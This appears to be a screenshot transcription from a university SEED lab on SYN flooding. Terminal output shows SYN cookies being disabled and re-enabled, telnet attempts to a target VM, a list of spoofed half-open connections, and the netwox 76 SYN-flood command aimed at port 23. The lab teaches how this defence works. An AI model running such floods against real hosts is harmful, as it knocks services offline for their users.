 Terminal File Edit View Search Terminal Help
En 3:38 PM
[11/20/21]seed@VM:~$ sudo sysctl -a | grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.enp0s3.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[11/20/21]seed@VM:~$ telnet 10.0.2.8
Trying 10.0.2.8...
telnet: Unable to connect to remote host: Connection timed out
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[11/20/21]seed@VM:~$ telnet 10.0.2.8
Trying 10.0.2.8...
Connected to 10.0.2.8.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Sat Nov 20 15:01:32 EST 2021 from 10.0.2.9 on pts/18
/usr/lib/update-notifier/update-motd-fsck-at-reboot:[:59: integer expression expected: 0
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.c
1 package can be updated.
0 updates are security updates.
[11/20/21]seed@VM:~$
Terminal
tcp 0 0 10.0.2.8:telnet 250.2.124.107:38523 SYN_RECV
tcp 0 0 10.0.2.8:telnet 250.130.3.211:7443 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.151.7.222:22505 SYN_RECV
tcp 0 0 10.0.2.8:telnet 253.33.186.140:8923 SYN_RECV
tcp 0 0 10.0.2.8:telnet 244.188.75.124:25360 SYN_RECV
tcp 0 0 10.0.2.8:telnet 246.114.117.218:5593 SYN_RECV
tcp 0 0 10.0.2.8:telnet 249.181.85.113:62343 SYN_RECV
tcp 0 0 10.0.2.8:telnet 242.73.119.219:37871 SYN_RECV
tcp 0 0 10.0.2.8:telnet 250.172.64.83:40853 SYN_RECV
tcp 0 0 10.0.2.8:telnet 252.78.246.122:12315 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.247.48.59:18905 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.105.92.234:54663 SYN_RECV
tcp 0 0 10.0.2.8:telnet 251.196.149.113:22589 SYN_RECV
tcp 0 0 10.0.2.8:telnet 252.206.132.237:1293 SYN_RECV
tcp 0 0 10.0.2.8:telnet 245.64.20.37:22014 SYN_RECV
tcp 0 0 10.0.2.8:telnet 242.226.102.184:29359 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.177.235.135:9611 SYN_RECV
tcp 0 0 10.0.2.8:telnet 245.31.52.239:62858 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.52.189.200:51788 SYN_RECV
tcp 0 0 10.0.2.8:telnet 240.94.244.216:52813 SYN_RECV
tcp 0 0 10.0.2.8:telnet 254.74.78.25:25253 SYN_RECV
tcp 0 0 10.0.2.8:telnet 248.122.11.236:27207 SYN_RECV
tcp 0 0 10.0.2.8:telnet 255.221.240.220:15556 SYN_RECV
tcp 0 0 10.0.2.8:telnet 243.142.182.224:4688 SYN_RECV
tcp 0 0 10.0.2.8:telnet 244.134.19.220:22727 SYN_RECV
tcp 0 0 10.0.2.8:telnet 246.60.28.80:22816 SYN_RECV
CSCE465 [Running] - Oracle VM VirtualBox
Terminal
En
[11/20/21]seed@VM:~$ sudo sysctl -a | grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.enp0s3.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
[11/20/21]seed@VM:~$ sudo netwox 76 --dst-ip "10.0.2.8" --dst-port "23" --spoofip "raw"
^Z
[1]+ Stopped sudo netwox 76 --dst-ip "10.0.2.8" --dst-port "23" --spoofip "raw"
[11/20/21]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[11/20/21]seed@VM:~$ sudo netwox 76 --dst-ip "10.0.2.8" --dst-port "23" --spoofip "raw"